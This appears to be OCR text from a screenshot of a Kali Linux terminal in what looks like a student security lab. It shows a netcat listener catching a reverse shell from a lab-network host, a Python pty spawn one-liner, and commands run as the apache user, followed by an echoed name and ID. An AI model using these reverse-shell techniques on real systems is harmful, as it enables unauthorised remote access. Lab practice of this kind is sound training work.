 ┌──(root💀kali)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.110] 48594
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
bash-5.1$ whoami
whoami
apache
bash-5.1$
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# echo Atharva Velani 204
Atharva Velani 20411611